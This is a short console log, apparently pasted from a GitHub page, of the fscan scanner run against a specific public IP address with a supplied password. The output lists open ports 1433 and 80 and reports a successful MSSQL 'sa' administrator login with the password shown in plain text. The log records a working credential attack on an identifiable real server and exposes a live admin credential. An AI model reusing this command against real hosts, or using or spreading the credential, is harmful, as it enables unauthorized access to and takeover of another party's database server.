 E:\Destop\WEB\常用工具\fscan>fscan -h 39.101.167.9 -pwda 1qaz!QAZ
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
39.101.167.9:1433 open
39.101.167.9:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.101.167.9       code:200 len:703    title:IIS Windows Server
[+] mssql 39.101.167.9:1433:sa 1qaz!QAZ
已完成 2/2
[*] 扫描结束,耗时: 16.4597217s